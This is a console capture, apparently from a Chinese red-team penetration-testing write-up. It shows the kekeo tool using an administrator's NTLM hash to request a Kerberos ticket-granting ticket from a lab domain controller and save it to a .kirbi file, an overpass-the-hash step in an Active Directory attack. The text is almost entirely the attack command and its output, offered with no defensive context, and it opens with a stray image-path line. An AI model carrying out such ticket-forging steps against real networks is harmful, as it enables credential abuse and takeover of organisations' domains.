 kekeo 2.1 x64 (oe.eo)
C:\Users\Administrator\Desktop>kekeo.exe "tgt::ask /user:administrator /domain:god.org /ntlm:ccef208c6485269c20db2cad21734fe
  ___ _    kekeo 2.1 (x64) built on Jul 18 2020 22:46:28
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
  L\_       http://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
TGT_admi...
kekeo(commandline) # tgt::ask /user:administrator /domain:god.org /ntlm:ccef208c6485269c20db2cad21734fe7
Realm        : god.org (god)
User         : administrator (administrator)
CName        : administrator    [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/god.org   [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): ccef208c6485269c20db2cad21734fe7
[kdc] name: OWA2010CN-God.god.org (auto)
[kdc] addr: 192.168.3.21 (auto)
  > Ticket in file 'TGT_administrator@GOD.ORG_krbtgt~god.org@GOD.ORG.kirbi'
kekeo #
渗透攻击红队